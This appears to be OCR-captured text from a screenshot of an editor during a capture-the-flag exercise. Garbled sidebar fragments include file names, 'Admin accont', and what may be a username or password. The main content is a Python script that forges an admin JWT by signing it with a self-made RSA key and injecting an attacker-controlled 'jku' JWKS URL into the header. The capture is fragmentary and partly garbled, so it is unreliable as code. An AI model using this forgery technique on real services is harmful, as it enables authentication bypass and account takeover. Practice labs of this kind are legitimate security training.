 Dec 7 10:44
Open
• openssl genrsa out private
Draft
Ln 35, Col 26
env PASSFRAG1
source.html
Johnnyboy1982
Admin accont 1.
cam.txt
error auth failed
sol.txt
echo n flagga alp
https tryhackme
poc.txt
• POST HTTP 1
Rogue Gnome Id
• openssl g
• jwt tool py e
2 openssl rsa -in private.pem -pubout -out public.pem
3
4 python3 - << 'EOF'
5 import jwt, datetime
6
7
8
9 with open("private.pem", "r") as f:
10     key = f.read()
11
12 headers = {
13     "alg": "RS256",
14     "typ": "JWT",
15     "jku": f"http://paulweb.neighborhood/jwks.json",
16     "kid": "evil-key-1"
17 }
18
19 payload = {
20     "sub": "admin",  # or "admin", doesn't really matter
21     "iss": "http://idp.atnascorp/",
22     "iat": int(datetime.datetime.utcnow().timestamp()),
23     "exp": int((datetime.datetime.utcnow() + datetime.timedelta(hours=1)).timestamp()),
24     "admin": True
25 }
26
27 token = jwt.encode(payload, key, algorithm="RS256", headers=headers)